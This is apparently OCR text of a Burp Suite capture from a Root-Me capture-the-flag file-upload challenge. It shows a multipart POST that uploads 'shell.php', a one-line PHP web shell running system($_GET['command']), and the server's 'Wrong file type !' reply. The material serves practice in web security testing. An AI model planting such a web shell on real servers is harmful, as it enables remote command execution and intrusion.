 Go Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
POST /web-serveur/ch21/?action=upload HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.2.2 Waterfox/55.2.2
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------170942845310772
Content-Length: 243
Referer:
http://challenge01.root-me.org/web-serveur/ch21/?action=upload
Cookie: PHPSESSID=jcvd076p4phvdm6bnictnpln83
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------170942845310772
Content-Disposition: form-data; name="file";
filename="shell.php"
Content-Type: application/octet-stream
<?php
system($_GET['command']);
?>
-----------------------------170942845310772--
Check file type before
upload
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 02 Dec 2017 07:30:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 501
Strict Standards: Only variables should be passed by reference
in /challenge/web-serveur/ch21/index.php on line 79
<html><head><style>body { background: black; color: white;
}</style></head><body><h1>Photo gallery v 0.03</h1><span
id=menu/>&nbsp;|&nbsp;<span><a
href='?galerie=defaced'>defaced</a></span>&nbsp;|&nbsp;<span><a
href='?galerie=upload'>upload</a></span>&nbsp;|&nbsp;<span><a
href='?galerie=pirate'><b>pirate</b></a></span><br><hr><p
style='color: red'>Wrong file type !</p></body></html>